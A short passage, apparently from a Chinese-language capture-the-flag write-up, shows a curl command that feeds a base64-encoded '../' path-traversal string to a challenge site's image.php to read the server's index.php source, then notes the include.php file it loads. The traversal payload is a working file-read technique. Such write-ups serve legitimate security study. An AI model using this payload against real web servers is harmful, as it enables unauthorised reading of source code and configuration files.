 curl http://web.ctf.devcore.tw/image.php?id=$(echo -n '../../../../../../../usr/share/nginx/frontend/index.php' | base64 -w0)可以發現裡面有require_once('include.php');前端 include-/usr/share/nginx/frontend/include.php